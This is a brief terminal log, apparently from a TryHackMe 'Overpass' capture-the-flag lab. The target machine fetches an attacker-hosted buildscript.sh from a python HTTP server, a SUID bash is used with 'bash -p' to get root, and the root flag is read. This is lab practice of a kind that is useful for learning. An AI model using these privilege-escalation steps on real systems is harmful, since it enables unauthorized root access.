 ~/thm/overpass ✔ 4m 29s ≡
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.253.145 - - [18/Mar/2024 01:16:02] "GET /downloads/src/bu
ildscript.sh HTTP/1.1" 200 -
james@overpass-prod:/usr/bin$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
james@overpass-prod:/usr/bin$ bash -p
bash-4.4# whoami
root
bash-4.4# cd /root/
bash-4.4# ls
buildStatus  builds  go  root.txt  src
bash-4.4# cat root.txt
thm{7f336f8c3 ea753bb}
bash-4.4#